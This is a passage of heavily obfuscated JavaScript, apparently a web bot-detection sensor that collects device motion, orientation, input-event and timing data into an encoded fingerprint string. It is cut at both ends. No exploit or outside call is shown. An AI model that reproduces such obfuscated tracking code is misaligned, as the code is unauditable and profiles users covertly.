CW()[rc(Cg)],sT('',[][[]]))?CW()[rc(sm)](BYA,pEA,HU):CW()[rc(CR)](UGA,ds,Ms)].bmak[VU()[hh(RL)](Qp,mfA,rs,GK,VQ)],dM(typeof CW()[rc(ExA)],sT([],[][[]]))?CW()[rc(sm)](T2,rs,Jl):CW()[rc(MtA)].apply(null,[pK,Vl,O2]),v7(V0,[fDA]),CW()[rc(Hl)].apply(null,[LS,KVA,lJ]),SDA,ML()[Xp(RL)](E3,Wc,CR,mp),WJA,dM(typeof QF()[qJ(AQ)],'undefined')?QF()[qJ(Ez)].apply(null,[SI,QM,A2]):QF()[qJ(hPA)](KVA,RL,LnA),nIA]));l2A=x9(nIA,L2A,mRA,WJA);var P5A=SR(dz(),cVA);var hVA=[zs(n9,[QF()[qJ(RmA)](mp,Ms,I7),sT(A5A,rr)]),zs(n9,[CW()[rc(xAA)].call(null,k3,TU,lJ),sT(ghA,cW)]),zs(n9,[QF()[qJ(DX)].apply(null,[rZA,S1,LS]),sT(HLA,cW)]),zs(n9,[dM(typeof QF()[qJ(mp)],'undefined')?QF()[qJ(Ez)](V4A,qp,Mz):QF()[qJ(zNA)].call(null,Ol,kY,cv),zpA]),zs(n9,[CW()[rc(Y7)].call(null,nLA,lJ,KS),zzA]),zs(n9,[l1()[sK(FxA)].apply(null,[RmA,HU,VD]),BpA]),zs(n9,[CW()[rc(sh)].call(null,rS,Wp,Ez),WJA]),zs(n9,[QF()[qJ(VfA)](wM,FD,IS),nIA]),zs(n9,[VU()[hh(tp)](qAA,Ks,NV,qO,Ig),bDA]),zs(n9,[JI(typeof QF()[qJ(UPA)],sT('',[][[]]))?QF()[qJ(LL)](R2,VF,zl):QF()[qJ(Ez)].apply(null,[Tb,jN,MnA]),CE[CW()[rc(CR)].apply(null,[UGA,ds,fO(Tb)])].bmak[VU()[hh(RL)](Qp,mfA,vl,GK,Pg)]]),zs(n9,[JI(typeof l1()[sK(Ol)],'undefined')?l1()[sK(Qp)](hnA,jL,Md):l1()[sK(W1)].apply(null,[T7,wM,VQ]),jDA[kL()[hS(VF)](jl,R8,qO,E3,W1)]]),zs(n9,[l1()[sK(E3)](dF,CR,Rz),DgA]),zs(n9,[QF()[qJ(KGA)].call(null,jV,rs,n1),H5A]),zs(n9,[QF()[qJ(Js)].call(null,dY,vL,sgA),lRA]),zs(n9,[QF()[qJ(nh)](tY,Dv,ID),YVA]),zs(n9,[l1()[sK(EqA)].apply(null,[NC,tp,tY]),OdA]),zs(n9,[CW()[rc(jv)](rz,R8,BS),DLA]),zs(n9,[ML()[Xp(MI)](Qp,dF,BS,QwA),mCA]),zs(n9,[CW()[rc(ExA)](K1,RL,bN),g7]),zs(n9,[dM(typeof l1()[sK(jz)],sT('',[][[]]))?l1()[sK(W1)](JnA,jS,nOA):l1()[sK(DU)](pI,dF,RD),jDA[dM(typeof QF()[qJ(KN)],'undefined')?QF()[qJ(Ez)](qU,VF,kN):QF()[qJ(gQ)].call(null,H5,jN,Wr)]]),zs(n9,[ML()[Xp(tp)].call(null,FxA,dF,b3,Hl),jDA[CW()[rc(zl)](AS,wI,fO([]))]]),zs(n9,[QF()[qJ(t4A)](sh,cp,xV),q2A]),zs(n9,[dM(typeof CW()[rc(jN)],sT([],[][[]]))?CW()[rc(sm)](O2,lS,vD):CW()[rc(qCA)](fUA,JN,ss),DNA]),zs(n9,[QF()[qJ(TU)].apply(null,[RL,sm,rwA]),jLA[Tb]]),zs(n9,[JI(typeof VU()[hh(Fz)],sT(dM(typeof QF()[qJ(dY)],'undefined')?QF()[qJ(Ez)](Hv,MI,NfA):QF()[qJ(qO)](d1,CR,pqA),[][[]]))?VU()[hh(Az)](Rs,sjA,fO(fO({})),sm,Gv):VU()[hh(GK)].apply(null,[knA,c2A,T5,Ig,b3]),jLA[rr]]),zs(n9,[dM(typeof l1()[sK(qAA)],sT('',[][[]]))?l1()[sK(W1)](dQ,tV,CI):l1()[sK(tY)](S1,RL,gQ),Fs(w9,[])]),zs(n9,[QF()[qJ(mz)](U2,fO(fO({})),LN),VR()]),zs(n9,[dM(typeof QF()[qJ(s2)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[BAA,QV,NV]):QF()[qJ(BX)].apply(null,[tGA,Mh,AcA]),QF()[qJ(qO)](d1,BS,pqA)]),zs(n9,[kL()[hS(CT)].apply(null,[tp,ExA,dY,Vl,w2]),(dM(typeof QF()[qJ(Jz)],sT('',[][[]]))?QF()[qJ(Ez)](l5,cW,KZA):QF()[qJ(qO)](d1,Dv,pqA))[dM(typeof QF()[qJ(K3)],'undefined')?QF()[qJ(Ez)](cfA,kK,gl):QF()[qJ(Fz)].apply(null,[NC,VJ,sfA])](l2A,JI(typeof QF()[qJ(xl)],'undefined')?QF()[qJ(Sp)](Vz,Fz,KcA):QF()[qJ(Ez)].apply(null,[sjA,fO(fO({})),T5A]))[QF()[qJ(Fz)](NC,Jl,sfA)](P5A,QF()[qJ(Sp)].call(null,Vz,NC,KcA))[JI(typeof QF()[qJ(HU)],'undefined')?QF()[qJ(Fz)](NC,S1,sfA):QF()[qJ(Ez)](Yv,DU,GZA)](qPA)]),zs(n9,[ML()[Xp(Az)](Qp,dY,Ms,qGA),HCA])];if(CE[ML()[Xp(nF)](Qp,QM,lV,Fh)]){hVA[QF()[qJ(dF)].apply(null,[p9A,BS,AO])](zs(n9,[l1()[sK(zl)].call(null,znA,kv,b9A),CE[ML()[Xp(nF)](Qp,QM,sm,Fh)][dM(typeof QF()[qJ(VQ)],sT([],[][[]]))?QF()[qJ(Ez)](LL,Dv,NHA):QF()[qJ(L5)].call(null,vL,rr,slA)](FDA)||QF()[qJ(qO)].call(null,d1,lN,pqA)]));}if(fO(sdA)&&(dM(xwA,fO(fO(At)))||sg(mRA,Tb))){vdA();sdA=fO(At);}var KCA=qVA();var QUA=NIA();var LVA,NVA,f2A;if(pRA){LVA=[][QF()[qJ(Fz)].call(null,NC,PN,sfA)](P2A)[QF()[qJ(Fz)](NC,fO(fO({})),sfA)]([zs(n9,[QF()[qJ(Kg)].apply(null,[rwA,jN,tcA]),ZCA]),zs(n9,[l1()[sK(U2)].call(null,bl,kv,g3),QF()[qJ(qO)].apply(null,[d1,Tb,pqA])])]);NVA=QF()[qJ(qO)](d1,jL,pqA)[QF()[qJ(Fz)](NC,fO([]),sfA)](IVA,JI(typeof QF()[qJ(Ol)],'undefined')?QF()[qJ(Sp)].call(null,Vz,fO(fO(Tb)),KcA):QF()[qJ(Ez)].call(null,wwA,gV,YEA))[QF()[qJ(Fz)](NC,lJ,sfA)](FpA,QF()[qJ(Sp)].call(null,Vz,Fv,KcA))[QF()[qJ(Fz)](NC,rr,sfA)](fIA,QF()[qJ(Sp)](Vz,VQ,KcA))[QF()[qJ(Fz)](NC,b3,sfA)](YhA,QF()[qJ(kD)](EqA,fO(fO(rr)),srA))[QF()[qJ(Fz)](NC,JR,sfA)](rgA,QF()[qJ(Sp)](Vz,Mh,KcA))[QF()[qJ(Fz)](NC,Nl,sfA)](UJA);f2A=(dM(typeof QF()[qJ(wjA)],'undefined')?QF()[qJ(Ez)](pkA,fO(fO([])),CI):QF()[qJ(qO)](d1,vl,pqA))[QF()[qJ(Fz)].call(null,NC,gV,sfA)](pzA,JI(typeof l1()[sK(kY)],sT('',[][[]]))?l1()[sK(US)].call(null,n2,T5,rs):l1()[sK(W1)].call(null,DI,vV,bNA))[QF()[qJ(Fz)](NC,zS,sfA)](LvA,QF()[qJ(Sp)].apply(null,[Vz,fO(fO({})),KcA]));}CIA=zs(n9,[kL()[hS(Cv)](Cv,sh,dY,tY,VL),dtA,CW()[rc(hPA)](pF,sv,fO(fO(rr))),jDA[CW()[rc(Sd)](E3,ZD,KS)],dM(typeof l1()[sK(jv)],sT('',[][[]]))?l1()[sK(W1)](LfA,Mh,wMA):l1()[sK(gQ)].call(null,J2,lN,JtA),tJA,QF()[qJ(kp)].apply(null,[KcA,nF,vPA]),L2A,CW()[rc(RmA)].call(null,TI,H5,Dv),fDA,VU()[hh(Jl)].apply(null,[w4A,b3,Fz,dY,S1]),fvA,kL()[hS(cW)].call(null,vL,MI,dY,CX,W2),nUA,CW()[rc(DX)](BUA,lV,bV),zfA,ML()[Xp(Jl)].apply(null,[qAA,dY,Jl,kEA]),v5A,l1()[sK(MtA)](wM,lN,JX),x2A,ML()[Xp(w2)].apply(null,[FZA,dY,K3,PEA]),pCA,kL()[hS(vL)](VJ,sl,dY,Vl,VL),sCA,l1()[sK(Hl)].call(null,v9A,NV,UWA),SDA,QF()[qJ(P2)](vD,TQ,w8A),v2A,QF()[qJ(GU)](kv,PN,kEA),b2A,QF()[qJ(A2)].apply(null,[Fz,VJ,IjA]),UdA,QF()[qJ(KfA)].call(null,OVA,zS,ZGA),hVA,l1()[sK(xAA)](GU,fO([]),bwA),OzA,l1()[sK(Y7)].apply(null,[Jz,dY,tcA]),ZJA,QF()[qJ(gBA)].call(null,jv,nF,mAA),QUA,CW()[rc(zNA)](mPA,dI,Wc),mNA,QF()[qJ(AS)](cW,jL,dc),LVA,CW()[rc(VfA)].apply(null,[LfA,VO,Wc]),NVA,QF()[qJ(XN)].apply(null,[Gv,Gv,fUA]),f2A,ML()[Xp(Gg)].apply(null,[th,dY,Gg,RwA]),b5A,CW()[rc(LL)](gl,BS,R8),JUA,CW()[rc(KGA)].apply(null,[M9A,Ol,Cv]),kdA,CW()[rc(Js)](B1,xV,fO(fO({}))),RDA,l1()[sK(sh)](nZA,QV,IX),M2A,WJ()[Ic(E2)](Qp,sm,dY,ds,VL),zAA,dM(typeof VU()[hh(O2)],sT([],[][[]]))?VU()[hh(GK)](ZD,BUA,dF,GjA,cp):VU()[hh(w2)].apply(null,[E3,QAA,nF,dY,NC]),XzA,l1()[sK(jv)](Dv,vV,pX),sNA?rr:Tb,VU()[hh(MI)].apply(null,[I2,Kh,Cv,dY,W2]),jgA[VU()[hh(MI)].apply(null,[I2,Kh,Ig,dY,QI])],QF()[qJ(MtA)](RwA,fO({}),ll),jgA[QF()[qJ(MtA)](RwA,VI,ll)]]);if((lmA()||tKA())&&fO(X4A)){CIA[l1()[sK(Hl)](v9A,Az,UWA)]=JI(typeof QF()[qJ(l2)],sT('',[][[]]))?QF()[qJ(qO)].call(null,d1,K3,pqA):QF()[qJ(Ez)].call(null,R4A,vL,nqA);}if(pRA){CIA[l1()[sK(ExA)].apply(null,[jN,wp,K2])]=L5A;CIA[CW()[rc(nh)].apply(null,[pEA,Gg,fO({})])]=GNA;CIA[VU()[hh(Gg)].call(null,Qp,KI,MI,dF,z8)]=NJA;CIA[QF()[qJ(NI)].apply(null,[W1,jL,zD])]=U5A;CIA[CW()[rc(t4A)](xEA,rr,sC)]=ngA;CIA[kL()[hS(hp)].apply(null,[ss,YEA,dF,Qp,fO(fO({}))])]=NLA;CIA[JI(typeof QF()[qJ(jv)],sT([],[][[]]))?QF()[qJ(OVA)].apply(null,[Wc,bN,fkA]):QF()[qJ(Ez)](InA,Wc,rS)]=SRA;CIA[kL()[hS(tV)](R8,kD,dF,Qp,fO(fO(rr)))]=VLA;}if(YLA){CIA[VU()[hh(HU)].call(null,qz,bg,Bl,dY,Jl)]=CW()[rc(dY)](QfA,QI,fO(rr));}else{CIA[dM(typeof CW()[rc(G5)],'undefined')?CW()[rc(sm)](rh,tl,vl):CW()[rc(TU)](VHA,nh,Az)]=KCA;}}catch(QRA){wm.splice(SR(OvA,rr),Infinity,rs);var NDA=QF()[qJ(qO)](d1,Gg,pqA);try{if(QRA[JI(typeof CW()[rc(TQ)],sT([],[][[]]))?CW()[rc(dHA)](np,sh,jL):CW()[rc(sm)].call(null,ORA,AAA,jS)]&&DR(typeof QRA[CW()[rc(dHA)](np,sh,w2)],VU()[hh(Tb)](Qp,kK,Ez,Wc,dQ))){NDA=QRA[CW()[rc(dHA)](np,sh,fO(fO(rr)))];}else if(dM(typeof QRA,VU()[hh(Tb)](Qp,kK,cp,Wc,KS))){NDA=QRA;}else if(H0A(QRA,CE[QF()[qJ(R8)](l2,S1,bNA)])&&DR(typeof QRA[l1()[sK(jl)].call(null,rs,BS,Rm)],VU()[hh(Tb)](Qp,kK,fO(fO(Tb)),Wc,Pg))){NDA=QRA[dM(typeof l1()[sK(wZA)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[QV,Ms,wh]):l1()[sK(jl)](rs,hp,Rm)];}NDA=zv(At,[NDA]);llA(l1()[sK(qCA)](bV,fO(fO(Tb)),MtA)[dM(typeof QF()[qJ(QV)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,wMA,ss,wEA):QF()[qJ(Fz)].call(null,NC,Mh,sfA)](NDA));CIA=zs(n9,[CW()[rc(RmA)].call(null,TI,H5,VF),Yl(),l1()[sK(hPA)](vV,Jl,mHA),NDA]);}catch(qgA){wm.splice(SR(OvA,rr),Infinity,rs);if(qgA[dM(typeof CW()[rc(EqA)],sT('',[][[]]))?CW()[rc(sm)](tD,SV,T5):CW()[rc(dHA)].call(null,np,sh,mp)]&&DR(typeof qgA[CW()[rc(dHA)](np,sh,tp)],VU()[hh(Tb)].call(null,Qp,kK,fO(Tb),Wc,NC))){NDA=qgA[CW()[rc(dHA)](np,sh,UR)];}else if(dM(typeof qgA,VU()[hh(Tb)](Qp,kK,tV,Wc,lJ))){NDA=qgA;}NDA=zv(At,[NDA]);llA(CW()[rc(mz)].call(null,WfA,T5,fO(fO([])))[QF()[qJ(Fz)].call(null,NC,kK,sfA)](NDA));CIA[l1()[sK(hPA)].call(null,vV,Nl,mHA)]=NDA;}}try{var IpA=wm.length;var ThA=fO([]);var HNA=Tb;var WpA=RpA||LI();if(dM(WpA[Pr[z8]],EN)){var LCA=l1()[sK(RmA)].call(null,mHA,rr,gL);CIA[l1()[sK(hPA)](vV,zS,mHA)]=LCA;}RWA=CE[QF()[qJ(VO)](mh,fO({}),TKA)][dM(typeof l1()[sK(I2)],sT([],[][[]]))?l1()[sK(W1)](WI,T5,fv):l1()[sK(V5)](tp,dQ,bwA)](CIA);var QCA=dz();RWA=zv(wx,[RWA,WpA[rr]]);QCA=SR(dz(),QCA);var qLA=dz();RWA=GQ(RWA,WpA[Tb]);qLA=SR(dz(),qLA);var ApA=(JI(typeof QF()[qJ(Sd)],sT([],[][[]]))?QF()[qJ(qO)](d1,fO(Tb),pqA):QF()[qJ(Ez)].apply(null,[IjA,fO(fO([])),Vz]))[QF()[qJ(Fz)].apply(null,[NC,Tb,sfA])](SR(dz(),GhA),JI(typeof QF()[qJ(dF)],sT([],[][[]]))?QF()[qJ(Sp)](Vz,jS,KcA):QF()[qJ(Ez)].apply(null,[sm,hs,BfA]))[QF()[qJ(Fz)](NC,BS,sfA)](K5A,QF()[qJ(Sp)].apply(null,[Vz,RL,KcA]))[QF()[qJ(Fz)](NC,Gv,sfA)](HNA,QF()[qJ(Sp)](Vz,Mh,KcA))[QF()[qJ(Fz)].call(null,NC,wp,sfA)](QCA,QF()[qJ(Sp)](Vz,hs,KcA))[QF()[qJ(Fz)].call(null,NC,sC,sfA)](qLA,QF()[qJ(Sp)](Vz,bN,KcA))[QF()[qJ(Fz)](NC,fO(fO([])),sfA)](M5A);var sLA=JI(KhA,undefined)&&dM(KhA,fO(fO({})))?rzA(WpA):gpA(WpA);RWA=QF()[qJ(qO)].apply(null,[d1,fO(Tb),pqA])[QF()[qJ(Fz)](NC,Mh,sfA)](sLA,l1()[sK(cW)].call(null,SI,rs,KVA))[JI(typeof QF()[qJ(Qp)],sT('',[][[]]))?QF()[qJ(Fz)](NC,VF,sfA):QF()[qJ(Ez)].call(null,H5,tV,wjA)](ApA,l1()[sK(cW)](SI,Ig,KVA))[QF()[qJ(Fz)].apply(null,[NC,dY,sfA])](RWA);}catch(wRA){wm.splice(SR(IpA,rr),Infinity,rs);}llA(QF()[qJ(JS)].call(null,QM,Ch,Fl));wm.pop();};var DRA=function(){wm.push(SJ);var rJA=sg(arguments[l1()[sK(Tb)](Sd,GK,Rd)],Tb)&&JI(arguments[Tb],undefined)?arguments[Tb]:fO([]);var ERA=sg(arguments[JI(typeof l1()[sK(HU)],sT('',[][[]]))?l1()[sK(Tb)](Sd,wM,Rd):l1()[sK(W1)](k5,QV,m3)],rr)&&JI(arguments[rr],undefined)?arguments[rr]:j2A;XzA=Tb;if(IdA){CE[CW()[rc(BX)](OW,f5,fO({}))](DCA);IdA=fO(fO(At));XzA|=rr;}if(HUA){CE[CW()[rc(BX)](OW,f5,z8)](PzA);HUA=fO({});XzA|=qO;}if(HpA){CE[CW()[rc(BX)].apply(null,[OW,f5,VQ])](hpA);HpA=fO(fO(At));XzA|=dF;}if(AlA){CE[JI(typeof CW()[rc(gBA)],sT('',[][[]]))?CW()[rc(BX)](OW,f5,lV):CW()[rc(sm)].call(null,b3,Cv,jL)](IJA);AlA=fO({});XzA|=z8;}if(mLA){CE[CW()[rc(BX)](OW,f5,lJ)](mLA);}if(fO(lzA)){try{var AUA=wm.length;var KvA=fO([]);qPA=sT(qPA,dM(typeof l1()[sK(VL)],'undefined')?l1()[sK(W1)].call(null,H5,fO(rr),t5):l1()[sK(DX)](NI,K3,PC));if(fO(fO(CE[l1()[sK(YV)].call(null,DX,JR,It)]))){qPA=sT(qPA,VU()[hh(lN)](r1,Z9A,fO(fO([])),rr,QI));N9A*=kv;}else{qPA=sT(qPA,JI(typeof l1()[sK(gV)],sT([],[][[]]))?l1()[sK(FZA)].apply(null,[cR,BS,qc]):l1()[sK(W1)](k5,fO({}),HFA));N9A*=hG[QF()[qJ(nN)](PEA,fO({}),sW)]();}}catch(NgA){wm.splice(SR(AUA,rr),Infinity,SJ);qPA=sT(qPA,dM(typeof CW()[rc(rv)],'undefined')?CW()[rc(sm)](UV,G3,fO(fO([]))):CW()[rc(U2)](jW,RnA,dQ));N9A*=Pr[tp];}lzA=fO(At);}CE[CW()[rc(CR)].call(null,tM,ds,d1)].bmak[VU()[hh(RL)](qr,mfA,Nl,GK,CT)]=dz();v2A=dM(typeof QF()[qJ(GR)],'undefined')?QF()[qJ(Ez)].apply(null,[c7,TQ,EWA]):QF()[qJ(qO)].call(null,d1,mp,Fd);zLA=Tb;zpA=Tb;sCA=dM(typeof QF()[qJ(LN)],sT('',[][[]]))?QF()[qJ(Ez)](RD,QV,UBA):QF()[qJ(qO)].call(null,d1,fO({}),Fd);S2A=Tb;zzA=Tb;zfA=dM(typeof QF()[qJ(KN)],sT('',[][[]]))?QF()[qJ(Ez)](FqA,lJ,Pl):QF()[qJ(qO)].call(null,d1,dF,Fd);sEA=Pr[z8];mRA=Tb;GlA=Tb;vKA[VU()[hh(hs)](fF,YV,hp,W1,KI)]=Tb;UgA=Tb;nNA=Pr[z8];mNA=QF()[qJ(qO)].call(null,d1,qO,Fd);sdA=fO(fO(At));TpA=QF()[qJ(qO)](d1,fO(fO([])),Fd);N5A=QF()[qJ(qO)](d1,VF,Fd);JpA=jM(rr);P2A=[];IVA=QF()[qJ(qO)](d1,dQ,Fd);b5A=dM(typeof QF()[qJ(wp)],sT([],[][[]]))?QF()[qJ(Ez)](vqA,KI,zS):QF()[qJ(qO)](d1,QI,Fd);FpA=QF()[qJ(qO)](d1,fO(rr),Fd);fIA=JI(typeof QF()[qJ(VF)],sT('',[][[]]))?QF()[qJ(qO)](d1,Fv,Fd):QF()[qJ(Ez)](R8,fO([]),w4A);ZCA=JI(typeof QF()[qJ(CT)],'undefined')?QF()[qJ(qO)](d1,T5,Fd):QF()[qJ(Ez)](MYA,fO(fO({})),s0A);pzA=QF()[qJ(qO)].apply(null,[d1,fO(fO(rr)),Fd]);YhA=dM(typeof QF()[qJ(Js)],sT('',[][[]]))?QF()[qJ(Ez)](EWA,FD,kY):QF()[qJ(qO)].apply(null,[d1,Tb,Fd]);L5A=dM(typeof QF()[qJ(sV)],sT([],[][[]]))?QF()[qJ(Ez)](gJ,NC,FZA):QF()[qJ(qO)](d1,vl,Fd);GNA=QF()[qJ(qO)](d1,Mh,Fd);NLA=JI(typeof QF()[qJ(tV)],sT('',[][[]]))?QF()[qJ(qO)](d1,VQ,Fd):QF()[qJ(Ez)].call(null,kz,HU,UJ);pRA=fO(fO(At));RDA=Pr[z8];NJA=dM(typeof QF()[qJ(E2)],sT('',[][[]]))?QF()[qJ(Ez)].apply(null,[SqA,vV,APA]):QF()[qJ(qO)].apply(null,[d1,ss,Fd]);U5A=QF()[qJ(qO)].call(null,d1,PN,Fd);ngA=QF()[qJ(qO)](d1,kY,Fd);SRA=dM(typeof QF()[qJ(lV)],sT([],[][[]]))?QF()[qJ(Ez)](YU,nF,qCA):QF()[qJ(qO)](d1,T5,Fd);VLA=QF()[qJ(qO)].apply(null,[d1,jS,Fd]);WZA=jM(rr);YRA=fO([]);lU();zHA=fO(Ht);zAA=zs(n9,[JI(typeof l1()[sK(jN)],'undefined')?l1()[sK(qAA)].call(null,tY,Pv,UY):l1()[sK(W1)](El,sC,hGA),jM(Pr[rr])]);sNA=fO({});CE[CW()[rc(wjA)].apply(null,[Bb,Js,Ch])](function(){ERA();},JEA);wm.pop();if(rJA){Q9A=jM(rr);}else{Q9A=Tb;}};var gxA=function(LlA){wm.push(WFA);if(mLA){CE[CW()[rc(BX)].apply(null,[GZA,f5,Gv])](mLA);}if(S0(LlA,Tb)){LlA=Tb;}mLA=CE[CW()[rc(wjA)](tb,Js,Sp)](function(){var SCA=Ev();if(JI(SCA,jM(rr))){Q9A=Pr[Az];bvA=fO(fO({}));QBA(fO(fO(At)));}},LlA);wm.pop();};var gpA=function(nDA){wm.push(r2A);var klA=l1()[sK(dF)](Mh,Ez,jk);var H2A=l1()[sK(dY)].call(null,KN,fO(fO(Tb)),KO);var mgA=rr;var IlA=vKA[VU()[hh(hs)](mv,YV,fO(fO({})),W1,dF)];var cdA=dtA;var pdA=[klA,H2A,mgA,IlA,nDA[Tb],cdA];var wlA=pdA[CW()[rc(Fz)].apply(null,[Od,ql,PN])](URA);var zIA;return wm.pop(),zIA=wlA,zIA;};var rzA=function(zhA){wm.push(dF);var RVA=l1()[sK(dF)](Mh,hs,c7);var gCA=CW()[rc(dY)](tX,QI,ss);var tgA=l1()[sK(Wc)].apply(null,[nN,Pg,BYA]);var FVA=vKA[JI(typeof VU()[hh(CT)],sT([],[][[]]))?VU()[hh(hs)](Jz,YV,hp,W1,KI):VU()[hh(GK)](gEA,Cv,O2,pI,Gg)];var t2A=dtA;var cUA=[RVA,gCA,tgA,FVA,zhA[hG[ML()[Xp(hs)].apply(null,[pI,dY,cp,rL])]()],t2A];var IRA=cUA[CW()[rc(Fz)](mg,ql,fO({}))](URA);var OhA;return wm.pop(),OhA=IRA,OhA;};var llA=function(QdA){wm.push(IZA);if(xwA){wm.pop();return;}var JIA=QdA;if(dM(typeof CE[CW()[rc(CR)].call(null,V5A,ds,TQ)][l1()[sK(zNA)].call(null,zl,cW,vgA)],VU()[hh(Tb)](S7,kK,MI,Wc,Mh))){CE[CW()[rc(CR)].apply(null,[V5A,ds,fO(rr)])][dM(typeof l1()[sK(xV)],sT('',[][[]]))?l1()[sK(W1)].call(null,mv,sC,NkA):l1()[sK(zNA)].apply(null,[zl,fO(fO(Tb)),vgA])]=sT(CE[CW()[rc(CR)](V5A,ds,VI)][l1()[sK(zNA)].apply(null,[zl,HU,vgA])],JIA);}else{CE[CW()[rc(CR)].call(null,V5A,ds,fO(Tb))][l1()[sK(zNA)](zl,R8,vgA)]=JIA;}wm.pop();};var VNA=function(VpA){k9A(VpA,rr);};var xJA=function(s5A){k9A(s5A,Pr[MI]);};var VlA=function(hgA){k9A(hgA,Pr[Mh]);};var kpA=function(XvA){k9A(XvA,Pr[R8]);};var YCA=function(q5A){M7(q5A,rr);};var UpA=function(UUA){M7(UUA,qO);};var gDA=function(j5A){M7(j5A,dY);};var WLA=function(ONA){M7(ONA,dF);};var FvA=function(kDA){vtA(kDA,dY);};var ULA=function(vUA){vtA(vUA,Pr[R8]);};var KLA=function(kzA){wm.push(JBA);LEA(kzA,rr);if(fCA&&xwA&&(dM(kzA[CW()[rc(Pp)](QJA,Kg,fO({}))],CW()[rc(Kg)].call(null,mV,wM,lN))||dM(kzA[QF()[qJ(cR)](gR,b3,Zz)],W1))){QBA(fO(Ht),fO(Ht),fO(fO(At)),fO([]),fO(fO({})));}wm.pop();};var SUA=function(QzA){LEA(QzA,qO);};var LIA=function(t5A){LEA(t5A,Pr[Mh]);};var gZA=function(HDA){wm.push(xI);try{var dgA=wm.length;var TdA=fO({});var XVA=hG[l1()[sK(cR)].apply(null,[UR,vD,Rm])]();if(CE[JI(typeof l1()[sK(VQ)],'undefined')?l1()[sK(YV)](DX,ss,XW):l1()[sK(W1)](QLA,tp,SnA)][HDA]){XVA=Pr[z8];YRA=fO(fO([]));}else if(YRA){YRA=fO([]);NwA();}YHA(XVA);}catch(tDA){wm.splice(SR(dgA,rr),Infinity,xI);}wm.pop();};var RZA=function(jsA,VDA){wm.push(z4A);try{var ENA=wm.length;var RJA=fO(fO(At));if(dM(VDA[CW()[rc(sl)].apply(null,[BJA,s2,mp])],CE[JI(typeof CW()[rc(MtA)],sT('',[][[]]))?CW()[rc(CR)].call(null,rZA,ds,Ch):CW()[rc(sm)](B1,WTA,fO(fO([])))])){if(dM(jsA,qO)){YRA=fO(At);}else if(dM(jsA,dY)){if(dM(CE[l1()[sK(YV)].apply(null,[DX,kv,Z2])][JI(typeof l1()[sK(Dv)],'undefined')?l1()[sK(VfA)].call(null,Gg,tp,nb):l1()[sK(W1)](xHA,dY,Z3)],JI(typeof l1()[sK(RmA)],sT([],[][[]]))?l1()[sK(LL)](CR,dQ,YR):l1()[sK(W1)](qU,NC,KS))&&YRA){YRA=fO(Ht);NwA();}}YHA(jsA);}}catch(vRA){wm.splice(SR(ENA,rr),Infinity,z4A);}wm.pop();};var HJA=function(SvA){gfA(SvA,rr);};var wLA=function(LhA){gfA(LhA,qO);};var YlA=function(UNA){gfA(UNA,dY);};var GpA=function(NCA){wm.push(nX);gfA(NCA,hG[dM(typeof CW()[rc(d1)],sT([],[][[]]))?CW()[rc(sm)](s3,svA,DU):CW()[rc(kD)].call(null,ZR,Ig,fO(fO({})))]());wm.pop();};var hvA=function(lIA){gfA(lIA,Ch);};var EVA=function(ZpA){gfA(ZpA,sm);};var hDA=function(TJA){wm.push(sI);var QIA=TJA&&TJA[CW()[rc(sl)](wK,s2,jz)]&&TJA[CW()[rc(sl)](wK,s2,fO(rr))][dM(typeof CW()[rc(Z9A)],'undefined')?CW()[rc(sm)](YU,XHA,CR):CW()[rc(Zp)](NO,mh,kY)];var RzA=QIA&&(dM(QIA[dM(typeof CW()[rc(JR)],'undefined')?CW()[rc(sm)].call(null,cIA,VI,YV):CW()[rc(kp)].apply(null,[Rb,A2,fO(fO({}))])](),QF()[qJ(rz)].apply(null,[JN,VF,p8]))||dM(QIA[CW()[rc(kp)](Rb,A2,jN)](),l1()[sK(nh)].apply(null,[JR,lV,bC])));wm.pop();if(fCA&&xwA&&RzA){QBA(fO(fO(At)),fO(fO(At)),fO([]),fO(fO({})));}};var KpA=function(TDA){V9A(TDA);};var CLA=function(CRA){gfA(CRA,Wc);if(xwA){Q9A=dF;QBA(fO(Ht),fO({}),fO(fO(Ht)));TzA=YV;}};var DZA=function(MLA){wm.push(UX);try{var CVA=wm.length;var W5A=fO([]);if(S0(S2A,sC)&&S0(l7,Pr[MI])&&MLA){var HgA=SR(dz(),CE[CW()[rc(CR)](Pm,ds,CT)].bmak[VU()[hh(RL)].apply(null,[Pc,mfA,fO({}),GK,lN])]);var ZhA=jM(hG[JI(typeof l1()[sK(jv)],sT([],[][[]]))?l1()[sK(cR)](UR,VL,zk):l1()[sK(W1)](PAA,ss,KN)]()),tRA=jM(rr),nzA=jM(rr);if(MLA[CW()[rc(gBA)](wk,tGA,QI)]){ZhA=RCA(MLA[CW()[rc(gBA)].call(null,wk,tGA,K3)][dM(typeof CW()[rc(LN)],'undefined')?CW()[rc(sm)](CX,FGA,Gv):CW()[rc(AS)].apply(null,[MK,Dv,Pv])]);tRA=RCA(MLA[CW()[rc(gBA)](wk,tGA,qp)][CW()[rc(XN)](AW,sl,fO([]))]);nzA=RCA(MLA[CW()[rc(gBA)].apply(null,[wk,tGA,hs])][JI(typeof VU()[hh(CR)],sT([],[][[]]))?VU()[hh(wp)].apply(null,[U8,VPA,fO(Tb),rr,Ig]):VU()[hh(GK)].call(null,UBA,KS,Dv,xPA,sm)]);}var BDA=jM(rr),rUA=jM(rr),C2A=jM(rr);if(MLA[ML()[Xp(HU)].call(null,pF,FD,sm,Yh)]){BDA=RCA(MLA[JI(typeof ML()[Xp(dF)],'undefined')?ML()[Xp(HU)](pF,FD,Mh,Yh):ML()[Xp(dF)].apply(null,[gV,Ez,VQ,NBA])][CW()[rc(AS)](MK,Dv,K3)]);rUA=RCA(MLA[ML()[Xp(HU)].apply(null,[pF,FD,CT,Yh])][CW()[rc(XN)](AW,sl,fO(rr))]);C2A=RCA(MLA[ML()[Xp(HU)](pF,FD,O2,Yh)][JI(typeof VU()[hh(nF)],'undefined')?VU()[hh(wp)].call(null,U8,VPA,KS,rr,lV):VU()[hh(GK)](OqA,g4A,S1,w4A,sm)]);}var jVA=jM(rr),NRA=jM(rr),FlA=rr;if(MLA[dM(typeof 